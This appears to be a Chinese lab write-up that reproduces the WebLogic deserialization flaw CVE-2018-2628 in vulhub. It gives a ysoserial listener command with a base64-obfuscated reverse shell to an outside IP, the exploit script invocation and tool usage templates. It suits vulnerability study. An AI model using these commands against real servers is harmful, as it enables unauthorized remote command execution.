Weblogic WLS Core Components 反序列化命令执行漏洞(CVE-2018-2628)

Posted wa1ki0g~

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Weblogic WLS Core Components 反序列化命令执行漏洞(CVE-2018-2628)相关的知识,希望对你有一定的参考价值。

Weblogic WLS Core Components 反序列化命令执行漏洞(CVE-2018-2628)

复现环境:

vulhub

漏洞原因:

Weblogic Server WLS Core Components中出现的一个反序列化漏洞(CVE-2018-2628),该漏洞通过t3协议触发,可导致未授权的用户在远程服务器执行任意命令。

复现过程:



启动一个执行反弹shell的一个JRMP Server:

payload:

java -cp ysoserial-master-8eb5cbfbf6-1.jar ysoserial.exploit.JRMPListener 4456 CommonsCollections1 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjEuNDEuNTUuNjAvMTc3MjcgMD4mMQ==}|{base64,-d}|{bash,-i}'





使用expdb的脚本,向目标Weblogic发送数据包:

payload:

python weblogicUnserizlize.py 192.168.43.250 7001 ysoserial-master-8eb5cbfbf6-1.jar 192.168.43.250 4456 JRMPClient

shell反弹成功:

补充:

jar用法:java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener [listen port] CommonsCollections1 [command]

py用法:python exploit.py [目标 ip] [目标 port] [path to ysoserial] [JRMPListener ip] [JRMPListener port] [JRMPClient]

以上是关于Weblogic WLS Core Components 反序列化命令执行漏洞(CVE-2018-2628)的主要内容,如果未能解决你的问题,请参考以下文章

Vulhub漏洞系列:Weblogic WLS Core Components 反序列化命令执行漏洞(CVE-2018-2628)

CVE-2018-2628-WLS Core Components 反序列化

WebLogic中WLS 组件漏洞(CVE-2017-10271)专项检测工具

[漏洞预警]Oracle WebLogic wls9-async组件存在反序列化远程命令执行漏洞

Weblogic< 10.3.6 'wls-wsat' XMLDecoder 反序列化漏洞(CVE-2017-10271)